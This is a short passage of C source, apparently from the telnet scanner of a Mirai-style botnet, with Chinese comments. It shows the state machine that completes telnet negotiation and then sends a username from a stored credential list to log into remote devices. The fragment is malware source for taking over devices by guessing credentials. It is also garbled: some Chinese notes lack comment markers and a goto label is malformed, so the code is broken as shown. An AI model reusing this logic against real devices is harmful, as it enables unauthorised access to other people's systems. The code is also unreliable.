 case SC_HANDLE_IACS: //等待处理问题
reNegotiation: 回到协商状态
if ((consumed = consume_iacs(conn)) > 0)
{
conn->state = SC_WAITING_USERNAME; //处理完前面的东西之后，我们可以进行发送用户名
#ifdef DEBUG
printf("[scanner] FD%d finished telnet negotiation\n", conn->fd);
#endif
}
break;
case SC_WAITING_USERNAME://发送用户名
if ((consumed = consume_user_prompt(conn)) > 0)
{
send(conn->fd, conn->auth->username, conn->auth->username_len, MSG_NOSIGNAL);
send(conn->fd, "\r\n", 2, MSG_NOSIGNAL);
conn->state = SC_WAITING_PASSWORD;
#ifdef DEBUG
printf("[scanner] FD%d received username prompt\n", conn->fd);
#endif
}
else if(negTimes++ < 3){ 最多协商3次
goto reNegotiation;
}